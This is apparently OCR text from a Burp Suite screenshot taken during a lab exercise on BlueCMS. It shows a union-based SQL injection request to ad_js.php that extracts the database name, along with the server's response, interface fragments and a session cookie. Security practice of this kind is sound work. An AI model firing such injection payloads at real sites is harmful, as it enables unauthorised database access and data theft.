 blue/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()
火狐官方站点 火狐官方站点 知 no such file or direct... 新手上路 常用网址 京东商城 常用网址 京东商城 附加组件管理器 暴力破解 安鸾 Writeu... 本地文件包含漏洞（L...
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
Request
Pretty Raw Hex \n
1 GET /ad_js.php?ad_id=
1%20union%20select%201,2,3,4,5,6,database()
HTTP/1.1
2 Host: blue
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=865s3hugn61ljd9i41k2p076q5
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 27 Nov 2022 13:50:20 GMT
4 Content-Type: text/html;charset=gb2312
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Set-Cookie: BLUE[user_id]=deleted;
expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
8 Set-Cookie: BLUE[user_name]=deleted;
expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
9 Set-Cookie: BLUE[user_pwd]=deleted;
expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
10 Content-Length: 39
11
12 <!--
13 document.write("bulecms");
14 -->
15
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers
查
搜索 HTM
<!--docum
<html>
<head><
<body><
</html>